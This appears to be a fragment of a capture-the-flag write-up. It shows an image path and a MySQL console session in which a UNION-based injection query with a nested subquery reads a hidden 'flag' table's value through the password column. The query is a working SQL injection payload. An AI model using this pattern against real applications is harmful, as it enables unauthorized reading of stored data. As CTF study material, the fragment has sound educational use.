 mysql> select * from admin where username='' union (select 1,2,c from (select 1,2 as c union select * from flag) as b) limit 1,1;
+----+----------+-----------------+
| id | username | password_rtrtrrt |
+----+----------+-----------------+
|  1 | 2        | flag{xxx}        |
+----+----------+-----------------+
1 row in set (0.00 sec)